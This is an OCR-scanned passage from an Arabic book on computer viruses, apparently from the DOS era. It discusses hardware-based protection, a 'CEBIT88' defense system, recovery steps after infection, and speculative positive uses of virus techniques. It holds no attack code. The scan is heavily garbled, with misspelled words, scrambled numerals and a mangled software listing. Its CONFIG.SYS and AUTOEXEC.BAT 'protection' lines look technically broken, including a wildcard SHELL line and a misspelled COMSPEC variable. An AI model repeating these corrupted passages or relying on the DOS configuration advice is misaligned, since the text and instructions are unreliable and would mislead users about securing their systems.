وعلى الرغم من أن فكرة هذه البرامج الباحثة تقوم على اكتشاف الأضرار (التغيرات) - التى تسببها الغيروسات - إلا أن قدرة هذه البرامج على التخلص من الأضرار قدره محدودة مما يحتاج إلى تطوير مفهوم عملها بطريقة أوسع بحيث يشمل البحث عن التغير ومحاولة إصلاحه.

الحمايه من خلال المكونات الصلية

فى الوقت الحالى فإن الحماية التى توفرها المكونات الصلبه HARDWARE تستخدم فقط فى أجهزة الكومبيوتر التى تعمل فى مناطق لها حساسية خاصة (وزارات الدفاع مثلاً أو فى الكومبيوتر الواحد بالنسبة لقسم خاص من البرامج

والبيانات لها أهمية قصوى).

وذلك لسبيين:

- لعدم وجود قواعد عامة في تصنيع تلك المكونات الصلبة التي توفر الحماية
- التكلفة غير إقتصادية لمعظم المستخدمين خاصة مستخدمي الكومبيوتر الشخصي.

والتفكير في المكونات الصلبة للحماية من الفيروس يجب أن يتجه إلى منع دخول الفيروس او على الأقل حصر الأضرار التي قد يسببها في أضيق نطاق محن.

وهناك عدة اتجاهات في استخدام المكونات الصلبة في الحماية من أخطار فيروس الكومبيوتر سنحاول هنا أن نستعرض بعضها .

أولا - استخدام معالج خاص للتكويد ENCODING

ومفهسوم هدده العملية هدو إعطساء شفرة خاصة .

(ENCODING) لكل البرامج والبيانات حتى يصعب على الفيروس (ENCODING) التعامل معها. وفي وقت التحميل يتم فك هذه الشفرة (DECODING) وعملية التكويد هذه تساعد على زيادة فاعلية عملية فحص البرامج قبل تنفيذها والبيانات قبل معالجتها لإكتشاف أي تغيير قد يحدث في تلك البرامج والبيانات (كنتبجه لهجوم فيروسي) ه

وحيث أن عملية التكويد هذه تستغرق وقتاً فيما لو تم تطبيقها من خلال البرمجيات SOFTWARE باستخدام المعالج الرئيسي ولذا يزود الكومبيوتر عمالج خاص لتكويد البرامج والبيانات عما يوفر ميزتين.

١- المعالج الرئيسي لم يُشغل عا يتيح له القيام بمهامه الرئيسيه بقاعلية تامة

٢- الوقت الذي تستغرقه عمليه التكويد باستخدام المعالج الخاص يصبح قصيراً
 جدا .

وهذا الإسلوب في الحماية عن طريق التكويد باستخدام المعالج الخاص له نقاط ضعف كثيرة نذكر منها .

* لا يصلح هذا الإسلوب مع القيروسات المقيمة في الذاكرة .

MEMORY RESIDENT VIRUSES لأن البرامسج أو البيانات يجب أن توجد في شكل غير مكود في ذاكره الكومبيوتر عند تنفيذها (البرامج) أو معالجتها (البيانات) •

* كما لا تقدم هذه الطريقة حماية ضد الضرر الذي يلحق بالبرامج والبيانات التى اسابتها العدوى (وأصبحت قادره عملى العدوى بدورها (VIRULENT) حديثاً •

ثانيا : تشغيل البرامج من الذاكرة EPROM

وفي هذ الحالة فإنه يمكن حصر نطاق عمل الكومبيوتر فى تشغيل البرامج من الذاكرة EPROM فقط وهذا يعنى الاستغناء النهائى عن اجهزة إدارة الاسطوانات المرنه والصلبة حيث سيصبح من الممكن تحميل برنامج أو اكثر مباشراً من الـ EPROM لذاكرة العمل RAM .

وهذا الأسلوب في الحماية غير منفذ في وقتنا الحاضر لانه يحتاج لاقتناع صانعي المكونات الصلبة HARDWARE بقدرة وصلاحية المستخدم للتحكم والتعامل مع المكونات الصلبة مباشراً.

وبحتاج أيضاً ان يقتنع صانعى البرمجيات SOFTWARE بكتابة برامجهم على شرائح ال EPROM بدلاً من الإسطوانات المرتد (المستخدمه في الوقت الحاضر) ،

ومثل هذا الكومبيوتر سيكون به فتحات خاصه لشرائع الـ EPROM وعملية التحسين والتطوير لكروت الشرائع (المصنعة من السليكون) مستمرة ولن يمضى وقت طويل حتى تصبح شرائع الـ EPROM كروت أنيقه يسهل إستخدمها في الفتحات الخاصة بها في جسم الكومبيوتر عما يكن أن يجعلنا ننظر إليها على إنها نوع من الإسطوانات المصنوع من السلبكون بل اكثر من ذلك فهناك إتجاه يهدف إلى إلغاء ذاكرة العمل RAM بالإضافة لما ذكرتاه من إلغاء استخدام الاسطوانات المغنطيسية المرنة والصلبة واجهزه إدارتها وفي هذه الحالة فإن المستخدم سيكون له الخيار في استخدام نوع خاص من كروت الشرائح التي تتناسب مع احتياجاته

فمثلاً يمكن أن يحصل على كرت به ذاكره عمل RAM خاليه.

أو كارت به نظام تشغيل وذاكرة عمل RAM خاليه.

أو كارت به برنامج تطبيقي وذاكرة عمل خاليه.

ونستطيع القول إن لهذا النوع من الكومبيوتر الذي يستخدم برامج على كوت (عوضاً عن ذاكرة العمل والاسطوانات المغنطيسية) من الصانع أو الوكيل مباشراً سوف يوفر الحمايه بنسبه ١٠٠٪ ضد الفبروس ولكن هل سيصبح هذا هو المفهوم الذي يعمل على اساسه صانعي ومطوري أجهزه الكومبيوتر لخلق جيل جديد من هذه الأجهزة مع يستلزمه هذا الأمر من تغيير كثير من القواعد التي قامت عليها صناعة المكونات الصلبة للكومبيوتر .

سؤال سنترك إجابته للمستقبل

وأحب أن ألفت النظر إلى أن ظهور هذا الجيل من أجهزة الكومبيوتر سيؤدى إلى الحد من استخدام أجهزة الكومبيوتر الشخصية (التي سترتفع أسعارها بشده)

ثالثاً - استخدام الاسطرانة الضرئية OPTICAL DISK

كما رأينا فإن إسلوب الحماية عن طريق وجود معالج خاص للتكويد لا يكن أن يمنع غزو الفيروس بطريقه اكيده بالاضافه لما له من عيوب.

ونستطيع أن نقول أيضاً أن الحماية من خلال استخدام الكروت لم تصبع بعد حقيقة واقعة بالإضافة إلى تكلفتها العاليد. وهذا أدى إلى التفكير في نوع جديد من الحماية تأخذ في اعتبارها أسياسات صناعة المكونات الصلبة بمعنى إنها لا تستلزم تغيير مفهوم عمل الكرمبيوتر والاستغناء عن الأجهزة القديمة بل إجراء بعض التعديلات البسيطة .

وهنا تظهر أهمية وسائط التخزين الضوئيه MEDIA فالاسطوانة الضوئية بلا شكل غثل الحل السحرى الذي يتضمن كل هذه الشروط حيث يمكن الإستفادة من حقيقة أن البرامج والبيانات في هذا النوع من الإسطوانات (الذي يتم التسجيل عليه بالحرق باستخدام أشعه الليزر) لا يمكن تغيرها أو نقلها بعد تسجيلها فيما يسمى بأسلوب الكتابة مرة واحدة والقراءة مرات عديدة (WRITE ONE READ MANY) فلو قام صانعى الكومبيوتر بإمداد المستخدمين بنظام التشغيل على الإسطوانة الضوئية التي تسمح بالكتابه مرة واحدة لأصبح كل ما نحتاجه هو تعديل بسيط في الجهاز يتمشل في تغيير جهاز إدارة الإسطوانات المغناطيسية بجهاز إدارة آخر يستطبع التعامل مع الإسطوانة الضوئية.

وتضمن هذ الطريقة عدم تعديل نظام التشغيل عن طريق برامج الفيروس ويكن أيضاً أن تزود الأسطرانة الضوئية ببرامج فحص تستخدم في البحث عن وجود علامة خاصة يتم وضعها على الأسطوانة الضوئية عند التسجيل عليها مرة واحدة فقط WRITE ONCE OPTICAL DISK عما يؤدى للتأكد من عدم وجود أي كتابة آخرى .

وحتى لو افترضنا وجود برنامج مصاب بالعدوى على الإسطوانة الضوئية فإنه لايستطيع أن ينسخ أو ينقل أو يعدل من نفسه على هذ الإسطوانة ولكنه سيظل يمثل خطراً كامناً لو استخدمت الاسطوانة الضوئية مع وجود وسيسط تخزين قابل للكتابة عليه كالاسطوانة المغناطيسية MAGNETIC DISK ولذا يجب أن تسجل البرامج والبيانات على الإسطوانة الضوئية (التي تقبل الكتابة مرة واحدة فقط) بعد فحصها والتأكد من خلوها من الفيروسات.

الحماية من خلال البرمجيات والمكونات الصلبة معاً

من الإستعراض السابق ظهر لنا إن الحل من خلال البرمجيات له كثير من العيوب وايضاً فإن الحل من خلال المكونات الصلبة ربا يكون حل مستقبلي.

والسؤال هو هل لا يوجد حل للحماية ضد خطر الفيروس من خلال الإثنين معا ويكون مناسبا "للوقت الحالى.

ومثل هذا الحل يجب أن يراعى أمور عدة من بينها .

- ألا يستلزم معرفه كبيرة بالمكونات الصلبة وتركيبها .
- يجب أن يتوافق مع مفاهيم صناعه الكومبيوتر في الوقت الحالى •
- يجب أن يكون مناسباً لكل المستخدمين (يعتمد على التكنولوجيا الحاليد) عمنى إنه لا يلزم شراء كومبيوتر بل يكفى إجراء بعض التغيرات الطفيفة على الأجهزة الموجودة بالفعل.

نظام CEBIT88

وقد تم تطوير هذا النظام للحد من الأضرار التي قد تتسبب نتيجة أخطاء في المكونات الصلبة أو البرمجيات بنفس الفاعليه التي يستطيع بها أن يحد من التداخل

المتعمد (الفيروس) أو غير المتعمد.

وتستطيع أن نلخص أهداف هذا النظام المتكامل في ثلاث نقاط .

- ١- التعرف على وجود الأضرار .
- ٧- الحد من هذه الأضرار إلى أقصى درجه عكنة
 - ٣- إصلاح هذه الأضرار .

بعنى أن هذا النظام يعتمد على مفهوم الحماية من خلال البرمجيات والمكونات الصلبة معاً في اكتشاف أى تغيير للبيانات أو البرامج والتخلص من هذا التغيير على ألا تكون هذه المهمة عائقاً أمام سرعه تنفيذ مهام النظام وألا تحد من أداء الكومبيوتر.

ونستطيع أن نقول أن هذا النظام يجمع بين أفضل الطرق المستخدمة في الحماية ضد الفيروس سواء كانت باستخدام البرمجيات أو المكونات الصلبة .

وسنكتفى هنا باستعراض مكوناته بدون التعليق عليها.

SYSTEM COMPONENTS

مكونات النظام

HARDWARE

* المكونات الصلبة

۱۰-۱ میجا هرنز At (۱۸۰ کیلو بایت RAM)

10 MHz At (640 KB RAM)

۲- ۳۹۰ كيلو بايت أو ۲,۲ ميجا بايت مشغل إسطوانات

(0.36 / 1.2 MB DISK DRIVE)

٣- اسطوانة صلبة سعة ٣٠ ميجا بايت

30 MB HARD DISK

1- اسطوانتی سیلیکون سعه اجمالیه قصوی ۱ میجا بایت 2 SILICON DISKS WITH A TOTAL MAX. OF 1 MB 0- اسطوانه ضوئیة (غیر ثابته) سعة ۸۰۰ میجا بایت 800 MB REMOVABLE OPTICAL DISK

* البرمجيات SOFTWARE

\text{VERSION 3.3} \text{\$\pi\$, \$\pi\$, \text{\text{loc}} \text{loc} \text{\text{MS} - DOS} \\ \text{-1} \text{\text{din}} \text{\text{din

(DRIVER PROGRAM) رنامج خاص

KEYLOCK. SYS

اسمه

(DRIVER PROGRAM) رنامج خاص

START - D. SYS

أسمه

(وهو برنامج خاص بقرص السليكون SILICON DISK)

2- برنامج خاص (DRIVER PROGRAM)

WORM, SYS

أسمه

(وهو برنامج خاص بالاسطوانة الضوئية OPTICAL DISK)

AS. COM البرنامج الباحث عن التغير واسمه

(AS = ALTERATION SEARCHER)

KEYSAVE. COM برنامج إسمه

(يخلق ملف الـ SYSLOG لمدخلات لوحة المفاتيح)

¥- برنامج إسمه KEYLOG. COM

(يخلق نسخه مطبوعه من ملف اله LOG)

KEYGET. COM برنامج إسمه البيانات في حالة حدوث خلل في النظام)

HISTORY. COM برنامج إسمه البيانات الملفية أو المعدلة)

* * * * *

* * *

*



General Organization Of the Alexandria Library (GOAL)

Bibliotheca Alexandrina

الفصل التاسع

ماذا تفعل عندما تحاب بالعدوس ج

كيفية حصر الأضرار النائجة عن الغيروس

الفحل الناسع


كيفية حص الأشرار النائجة عن الفيروس

كيف تعالج الكومبيوتر إذا ما أصابته عدوى الفيروس ؟ أو بعنى أصح كيف نقلل الضرر الذي يكن أن يتسبب فيه فيروس الكومبيوتر إلى أقل حد ممكن.

يعتمد ذلك على خطين متوازيين أولهما مراعاة بعض الإجراءات الوقائية (والتي سبق التعرض لبعض منها في الفصل السابق) قبل حدوث الإصابة .

والخط الثاني يتمثل في الخطوات المحددة لوقف إنتشار العدوى والسيطرة على الإصابة ثم التخلص من الفيروس وإستعادة العمل على الكومبيوتر مرة أخرى .

وعلى الرغم من أن هذه الإجراءات لا تلغى اضرار الأصابه بالعدوى نهائياً إلا انها تساعد على محاصرتها في اضيق نطاق محن .



فى الفصل السابق تناولنا خطوات حماية الكومبيوتر من الإصابة بعدوى برامج الفيروس وسنحاول هنا أن نضيف بعض الإجراءات التى تفيد فى الحد من إنتشار الفيروس وتقليل أخطار العدوى عند حدوثها مع تلخيص الإجراءات التى سبق طرحها فى خطوات محددة.

الإجراءات الوقائية

١- وجود نسخ إحتياطية لكل من

أ - البرامج التطبيقية

ب - ملفات البيانات

وبالنسبه لملفات البيانات التى يحدث قيها تعديلات على قترات متقاربه يجب أن يكون هناك نسخة إحتياطية لكل تعديل حتى يمكن أن تحل النسخ الإحتياطية السليمة والتى تحتوى على آخر التعديلات (فى البيانات) محل الملفات المصابة .

٢ حماية الاسطوانات الأصلية والنسخ الإحتياطية (الخالية من الفيروس) من
 الكتابة عليها باستخدام اللاصقة الورقية على الجزء الخاص بمنع الكتابة على
 الإسطوانة (مقاس ٢٥, ٥ بوصه) .

يوجد في الإسطوانات المرنة الصغيرة مقاس (0 , ٣ بوصة) جزء خاص يمكن تحريكه الى وضع منع الكتابة على الإسطوانة .

٣- الفحص الدقيق

أ - للإسطوانات المرنه القديمة والإسطوانة الصلبة بصفة دوريه باستخدام VIRUS SCAN

(يستحسن دائماً الحصول على أحدث إصدارات هذه البرامج حتى يمكن التأكد من قدرتها على اكتشاف احدث الغيروسات) -

ب - كل الاسطوانات المرنة الجديدة (المسجل عليها برامج) التي تستعمل لأول مره على الكومبيوتر للتأكد من خلوها من الغيروسات

ج - يجب أيضاً فحص الإسطوانات الخالية (التى لم تسجل عليها اى برامج أو بيانات) لانه عجرد تشكيلها (FORMATING) تصبح وسطنصالح لعدوى الفيروس .

4- فى حاله وجود اسطوانة صلبة HARD DISK فى الكومبيوتر بالإضافة لجهاز إداره اسطوانات مرنة FLOBBY DISK DRIVE يستحسن تحميل نظام التشفيل من الإسطوانة الصلبة بدلاً من الإسطوانة المرنة -

" أ- يجب حمايه كل الملفات ذات الإمتداد . EXE. و .COM الموجودة على نظام التشغيل DOS من خلال ملف الـ COMMAND. COM كالتالى:

وهو الملف الخاص يتحديد بعض مواصفات عمل الكومبيوتر يتم أضافه السطر التالي في هذا الملف

SHELL = C:\FILE\COMMAND.COM/P

حيث FILE هو إسم الملف ذر الإمتداد . EXE. و .COM المطلوب حمايته (في السطر المضاف إلى ملف الـ CONFIG. SYS في مكان FILE يكن أن يكتب COM* مره و EXE.* مره أخرى حتى يتم حماية كل الملفات التي تحمل هذين الامتدادين)

* ملف الـ AUTOEXEC. BAT

وهو ملف حزم BATCH FILE تلقائي التنفيذ .

ويتم إضافه السطر التالي في هذا الملف

SET CONSPEC = C:\FILE\COMMAND. COM

والملفين CONFIG. SYS و AUTOEXEC. و CONFIG. SYS يقوم نظام التشغيل DOS بالبحث عنهما وتنفيذ ما بهما من تعليمات وأوامر في كل مرة يبدأ فيها عمل الكومبيوتر بعد أن يحمل نظام التشغيل.

(تحمل صورة من ملغات النظام SYSTEM FILES* في ذاكرة العمل RAM في كل مرة يبدأ فيها عمل الكومبيوتر).

¬٦ تعتبر الألعاب الكومبيوتريه GAMES اكثر تعرضاً للإصابه بعدوى الفيروس للاسباب التالية : -

ولذا فإنه يستحسن عدم استخدام الاسطوانات التي تحتوى على ألعاب كومبيوترية إلا بعد أن تخضع لفحص دقيق ويتم التأكد من خلوها من الفيروس.

٧- ملاحظة أى تغير قد يحدث عند تحميل نظام التشغيل أو أثناء العمل على
 الكومبيوتر .

IBMBIOS. COM
IBMDOS. COM
COMMAND. COM

^{*} لانها برامج سريعة الإنتقال بين المستخدمين .

^{*} تنتشر فيها النسخ المقلدة (المنسوخة من البرامج الأصلية) .

^{*} ولكثره مرات التعامل معها مما يعطى الفيروس (في حالة وجوده) فرصة ذهبية للإنتشار الواسع السريع .

^{*} ملفات نظام التشغيل DOS الرئيسية الثلاث هي:

اجراءات وقف إنتشار العدوس

وقبل أن نتعرض خطوات محددة يهمنى أن أوكد إنه من المستحيل أن توجد إجراءات محددة تصلح لكل حالات الاصابة لكل أنواع الفيروس المختلفة وإلا كنا كالطبيب الذى يصف دواء واحد لعلاج كل الأمراض بالإضافة لذلك فإن معرفة وقت بداية الاصابة بالعدوى بدقة أمر صعب جداً.

لذلك فإننا سنركز على بعض الخطوات التى عكن أن تقلل من خطورة انتشار العدوى إلى أقل حد ممكن عند الشك فى وجود فبروس فى الكومبيوتر والخطوات هى .

۱- اقطع مصدر الطاقة - التيار الكهربى - عن الكومبيوتر بنزع الغيشه سبؤدى هذا إلى منع أى إنتشار للفيروس كما أنه يؤدى للتخلص من الغيروسات المقيمة في الذاكرة .

۲- فى حاله وجود شبكة كومبيوتر إفصل كل خطوط توصيل البيانات مع الإبقاء على الأجهزة الطرفية التى لا يستغنى عنها لتشغيل الكومبيوتر موصلة وسيؤدى هذا إلى .

أ - منع إنتشار العدوى في شبكة الكومبيوتر .

ب - منع الإصابة بالفيروس من خارج الشبكة .

٣- استخدم النسخه الأصلية من نظام التشفيل DOS (الخالية من الفيروس والتى سبق حمايتها من الكتابة باستخدام اللاصقة الورقية) لإعاده تشغيل الكومبيوتر.

أو باستخدام نسخة من نظام التشغيل مضمونة من المنتج مباشرة لاحظ ان الفيروس من الممكن أن يزحف على النسخ الإحتياطية لو لم يكن قد تم تأمينها من

الكتابة عليها باستخدام اللاصقة الورقية .

٤- إنسخ كل الملفات ، البرامج والبيانات الموجودة في الكومبيوتر (المحتمل إصابة بعضها بعدوى الفيروس) على إسطوانات جديدة وإحفظهم في مكان خاص حتى لا تستخدم عن طريق الخطأ .

ويمكن الإستفادة من هذه الملفات والبرامج المصابة في إجراء فحص عليها من قبل المتخصصين ومعرفة نوع الفيروس وبالتالي إيجاد طريقه للتخلص منه*.

و- يتم إعادة تشكيل (FORMATING) كل وسائط التخزين القديمة المشكوك
 في إصابتها بالعدوى سواء كانت إسطوانات مرنة (إرفع اللاصقة الورقية قبل
 التشكيل) أو الاسطوانة الصلبة .

وستؤدى عمليه التشكيل (FORMATING) هذه إلى التخلص من أى فيروس موجود على الإسطوانات .

٦- استخدام النسخ الأصلية أو الإحتياطية (الخاليه من الفيروس والمحمية من الكتابة عليها باللاصقة الورقية) من البرمجيات لإستعاده البرامج والبيانات التى فقدت أثناء عملية التشكيل.

٧- إفحص ملفات البيانات بدقة للتأكد من عدم وجود تغيير فيها .

ويجب ان نلاحظ حقيقة أن ملفات البيانات لا تشكل خطراً لانها لايمكن أن تصاب بعدوى الفيروس (لاينسخ الفيروس نفسه فيها) ولكن هذا لايمنع أن الفيروس يمكن أن يؤثر على هذه الملفات عن طريق التعديل والإلغاء في بعض البيانات الموجودة فيه .

^{*} يمكن الإتصال بالمؤلف في حاله الشك في وجود الفيروس وسيتم فحص جهاز الكومبيوتر ومعالجه الإصابة في حالة وجودها كخدمة مجانيه .

٨- إذا لم تكن قادراً على التأكد من سلامة ملفات البيانات فيمكن استخدام آخر نسخة إحتباطية سليمة منها في استعادة البيانات المفقودة وهذا يعنى في الغالب استخدام نسخة احتياطية قديمة حيث أن البيانات القديمة هي التي يكن التأكد بشكل قاطع من عدم التعديل فيها (خالية من تأثير الفيروس).

وعلى أيد حال فإن هذا أفضل بكثير من فقدان البيانات كلياً .

٩- استخدم البرامج الخاصة بالكشف عن الفيروس مرة آخرى للتأكد من خلو.
 جميع الإسطوانات التي تستخدمها من الفيروس وواظب على ذلك في فترات زمنية
 متقاربة.

ويجب أن أشير هنا إلى وجود معاهد بحث متخصصة فى الخارج تقوم بدراسات منتظمة عن موضوع فيروس الكومبيوتر وتتلقى أى ملاحظات أو إستفسارات من الهيئات أو الأفراد المتعاملين مع أجهزة الكومبيوتر وتقوم بتوجيههم إلى الطريقة المناسبة للتخلص من الفيروس.

ولايتوقف مجهود تلك المعاهد على البحث العلمى فقط بل تسعى أيضاً إلى نشر الوعى بين مستخدمى الكومبيوتر عن كيفية التعامل الصحيح مع أجهزتهم وأفضل الطرق لحمايتها من أبد اخطار.

ويتجه تفكير القائمين على هذ المعاهد فى الوقت الحالى إلى نشر كتالوجات خاصة عن الفيروسات القديمة وكل فيروس جديد يتم اكتشافه بحيث تتضمن هذه الكتالوجات معلومات كافية عن .

- كيفية عمل الفيروس.
- الأعراض التي تظهر على النظام عندما يغزوه الفيروس .
 - كيفية الوقاية منه .
 - كيفية علاجد.

ونتمنى أن توجد مثل هذه الهيئات ذات الغرض العلمى فى مصر التى ستوفر نوع من الإتصال المشعر بين مستخدمى الكومبيوتر بالإصافة إلى مهمتها الرئيسية فى متابعة حالات الإصابة المختلفة بكل الفيروسات التى تدخل إلى مصر من الخارج ويمكن أن تمتد مجالات عملها بحيث تشمل بعض الخدمات العلمية الأخرى كإطلاع العاملين فى مجال الكومبيوتر على أحدث الاتجاهات والابحاث العملية.

* * * * *

* * *

*

الفصل العاشر

ما هو مستقبل الفيروس ؟

هل للغيروسات جوانب ابجابية ؟

الغصل العاشر


مل للغيروسات جوانب ايجابية

ينسى الكثيرون منا حقيقة هامة وهى إنه فى أى من المجالات العلمية الجديدة يوجد دائما أكثر من إتجاه والأمر يتوقف كلية على نظرة القائمين على تطوير هذه الأفكار العلمية إليها.

فالطاقة الذرية مشلاً ليست شرأ في حد ذاتها وهي مستخدمة بالفعل في مجالات حيوية عديدة تفيد الإنسان وتخدمه ولكن عندما يساء إستخدام العلم فإن نفس هذه الطاقة قد تكون السبب في إفناء الجنس البشري بأكمله في حالة قيام حرب تستخدم اسلحة ذرية .

وهذا يسرى على كل المستحدثات والافكار العلمية الجديدة وبالتأكيد أيضاً يمكن أن ينسحب نفس القول على فيروس الكومبيوثر فتناول العلماء لفكرة التعديل الذاتى (التى يقوم عليها بناء برنامج الفيروس) بطريقة إيجابية سيؤدى إلى خطوات هامة في تقدم علوم الكومبيوتر.

وسنحاول بإذن الله في هذا الفصل أن نستكشف معاً بعض الإتجاهات العلمية المستقبلية للاستفادة من الفيروس بطريقة تؤكد لنا أن العيب ليس فيه فكرة الفيروس وإغا في عقلية من يستغل هذه الفكرة لأغراض سيئة -



إن عملية تطوير برامج الفيروس لها جوانيها الإيجابية كما قد سبق وذكرنا فالتعديل الذاتى وإعادة كتابة الكرد من المكن أن تقودنا إلى طريقة جديده تماماً في البرمجة -

فهل نشجع تطور أيحاث الفيروس أم نوقفها ؟

وهذا السؤال يطرح نفسه لحساسية هذا الموضوع (أبحاث الفيروس) وتشبة تلك الحساسية المثارة بالنسبة لموضوع ابحاث الهندسة الوراثية

فهناك الخوف من أن نفقد السيطرة على أجهزة الكومبيوتر في يوما ما لتنتقل هذه السيطرة إلى برامج الفيروس

عندما تحدثنا في الفصل الثامن عن وسائل الوقاية من الفيروسات من خلال البرمجيات تعرضنا لنوع من برامج الفيروس يسمى بفيروسات الحماية RROTECTION VIRUSES فما هي الإنجاهات الآخرى التي يحملها لنا المستقبل في استخدام فكرة برامج الفيروس بطريقة إيجابية .

شكل البرمجيات في المستقبل

إن إنتشار الغيروسات سيؤدى بالضرورة إلى انقلاب في صناعة معالجة البيانات الإلكترونية ELECTRONIC DATA PROCEESING كما أن مبيعات حزم البرامج الجاهزة للكشف عن الغيروس والتأمين ضده أحدثت دوياً كبيراً ستدفع كبرى الشركات المنتجة للبرمجيات SOFTWARE إلى إعطاء المزيد من الإهتمام لهذا النوع من اليرمجيات VIRUS - PROOF SOFT WARE

MANIPULATION ولكى نستطيع مثل هذه البرامج أن تمنع تحكم الفيروس في الملفات التنفيذية يجب أن تحتوى على برامج فرعية تكثف وتحذر المستخدم من.

- التغيرات التي قد تحدث على الإسطوانة •

۲- التغيرات التي قد تحدث في الذاكره RAM

وكبداية جديدة فإن البرامج الحفية ENCPYPTED PROGRAMS تجعل من الصعب جداً التعرف على البرنامج كما تجعل التحكم فيه أمراً عسيراً

ويجب التأكيد على أن طرق الحماية التي ستؤجد في البرمجيات في المستقبل ستجعل مهمة الفيروس (التحكم في الملفات) اكثر صعوبة ولكنها لن تمنعها كليةً.

فيروسات الضغط

بعض الغيروسات محتوى على برامج فرعية تضغط حجم المساحة التي يحتاجها الملف المصاب بالغيروس

قد تم الإستفادة من هذه الفكرة يتطوير برامج فيروس من هذا النوع لتقليل المساحة التي تشغلها ملقات البرامج التي تنتجها شركات البرمجيات ويقوم الفيروس (POSTIVE VIRUS) بعدوى الملفات أولاً ثم يُضغط حجمها عن طريق الإستفادة من الفراغات الموجودة في الملف وقد تتراوح نسبه ضغط الملف من ٥٠٪ إلى ٨٠٪ من حجمة الأصلى وربحا اكثر من ذلك وخاصة في الملفات النصية TEXT FILES وعند الرغبة في تنفيذ هذه الملفات تنفذ من وملفات الرسم GRAPHIC FILES وعند الرغبة في تنفيذ هذه الملفات تنفذ من خلال برنامج الفيروس الذي يعيدها إلى حجمها الطبيعي قبل ضغطها ويخدم هذا في توفير وسيط التخزين الخارجي.

ولهذه الطريقة في تقليل المساحة التي تشغلها الملفات على وسيط التخزين عدة عيوب

١- زيادة وقت تنفيذ البرامج .

٢- احتمال ظهور أخطاء في البرامج المنفذة بهذه الطريقة .

وبالإضافة إلى ذلك فإن تكلفة وسائط التخزين لم تعد عالية .

المماية من النسخ

من الممكن أن تقوم بعض بيوت الخبرة SOFTWARE HOUSE المنتجة للبرامج الجاهزة SOFTWARE HOUSE بحماية برامجها عن طريق استخدام الفيروسات الكامئة SLEEPING VIRUSES والتى تصبح نشطة عندما يتعرض البرنامج للنسخ أو يتم تشغيلة بدون احتياطات أمنية معيئة ،

الغيروسات المتطورة

وهي برامج فيروس تحتوى على برامج فرعيه تقوم بتغيير مظهر برنامج الفيروس ولكن مع عدم اختلاف طريقة عمله .

من امثلة هذه البرامج الفرعيه

- * SUBROUTINE PRINT RANDOM STATMENT
- * SUBROUTINE COPY VIRUS WITH RANDOM INSERTIONS

وعكن إستغلال هذه القدرة على التعديل الذاتي في المستقبل

- للمساعدة في ظهور جيل جديد من أنظمة تشغيل الكومبيوتر القادرة على التطور الذاتي.

SELF MODIFYING COMPUTER OPERATING SYSTEMS

- في استحداث طرق جديدة لكتابة البرامج بمعنى تطوير برنامج الفيروس بحيث يصبح قادراً على كتابة برامج متطورة بمجرد إعطاءة بعض التعديلات الخاصة ·

الغيروسات والذكاء الصناعي

عكن تعريف الذكاء الصناعي ARTIFICIAL INTELLIGENCE بأنه فرع

جديد من علم الكومبيوتر يهتم بذكاء الإنسان وقدرته على الإدراك ويحاول أن يحاكى طريقة الإنسان في حل المشاكل باستخدام انواع جديدة من برامج الكومبيوتر.

وهناك أيضاً صعوبة في تعريف كلمه الذكاء فهي كلمة مطاطة واسعة المعنى وأنسب تعريف محكن للذكاء . .

والسؤال هو هل يستطيع الكومبيوتر (عن طريق برامج معينة) أن يفكر بنفس الطريقة التي يفكر بها الإنسان .

لا نستطيع أن نعطى إجابة قاطعة بالنفى أو الإيجاب ولكن حتى اللحظة الحاضرة فإن الذكاء الصناعى حلم يسعى الباحثون إلى محاولة تحقيقد .

ولكن إذا نظرنا إلى الموضوع من ناحية فلسفية بحتة فسنقطع بأن الكومبيوتر يفكر كآلة ولا يكن أن يفكر كما يفكر الإنسان. ويكن أن يكون الأمر اكثر وضوحاً إذا طرحنا على أنفسنا بعض الأسئلة

هل الذكاء يعنى القدرة على التفكير ؟

هل التفكير ممكن بغير وجود وعي ؟

هل هناك وعي بدون حياة. ؟

وهل توجد حياة بدون موت ؟

وإذا أمعنا النظر قليلاً بإستنتاج مؤداه أن خلق ذكاء صناعى يجب أن يعنى فى نفس الوقت خلق حياة صناعية ARTIFICIAL LIFE وهذه النقطة بالذات هى التى يمكن أن تجعل برامج الفيروس الطريق الذى يقدم الحل لمشكلة الذكاء الصناعى .

فلو إننا سلمنا بأن وجود حياة ضرورة لوجود الذكاء إذا فبرامج الغيروس هى الخطوة الأولى في هذا الاتجاه والفرق الجوهرى الوحيد ان برامج الفيروس لا يمكن أن يكون بها حباة عضوية

ولكن يجب أن نتفق على أن عملية التطوير التي تحتاجها برامج الفيروس

(لكي يمكن أن نعتبر أن بها نوع من الحياة) من المستحيلات (على الأقل في وتمتنا الحاضر) بعلوم وتكنولوجيا اليوم .

وحتى لو نظرنا إلى الغيروسات الحقيقية (العضوية) من وجهة نظر علم الكائنات الحية (BIOLOGY) لوجدنا إنه حتى لو سألنا نفس السؤال هل الغيروس العضوى به حياة 1 لما حصلنا على إجابة قاطعة ،

فالغيروسات بطبيعة تكوينها الخاص لا غتلك القدرة على القيام بعمليات التمثيل الغذائي METABOLISM إعتماداً على نفسها فقط ولكنها غتلك في نواتها (الحمض النووي NUCLEIC ACID) المعلومات الوراثية اللازمة للقيام بمثل هذ الحمليات وعندما يغزو الفيروس العضوى خلية فإنها تستغل قدرات هذه الخلية على التمثيل الغذائي لصالحها.

فالفيروسات هي طفيليات خلوية (تتطفل على الخلايا) ولا تظهر أي علامة للحياة خارج الخلية العائلة .

أى إننا نستطيع القول بشئ من الحذر أن الغيروس العضوى حى داخل الخلية التي يغزوها ميت خارجها (به نوع من الحياة بدون القدرة على التمثيل الغذائي) -

ساذا بعد

وهكذا نرى إنه حتى الفيروس الحقيقى لا نستطيع أن نقطع بوجود حياة فيه وسنترك للمستقبل أن يكشف لنا هل سيمكن أن يتمتع فيروس الكومبيوتر بعد تطويره ببعض الصفات التى تعطيه مظهر من مظاهر الحياة وهل سيفتح هذا الباب واسعا أمام ظهور أجيال ذكية من أجهزة الكومبيوتر •

وهل سيؤدى الذكاء إلى زيادة قدرات هذه الأجهزة للحصول على المعلومات بكل الطرق المتاحة لها فيما يمكن أن نطلق عليه التعطش للمعرفة -

هل ستستطيع هذه الأجهزة أن تتعلم من أخطاعها ؟ أي تتعلم كيف تتعلم ؟

هل ستستطيع أجهزة الكومبيوتر أن تزيد من قدرتها على التعامل الإجتماعي من خلال محاكاة سلوك الإنسان ؟

هل ستكتشف هذه الأجهزة في يوم من الأيام أنها تعتمد في وجودها على الأنسان وتحاول أن تكسر هذا القيد وتتحرر ؟

المستقبل فقط هو الذي يستطيع الإجابة على هذه الأسئلة إذا قدر أن يكون لها إجابة على الاطلاق .

* * * * *

* * *

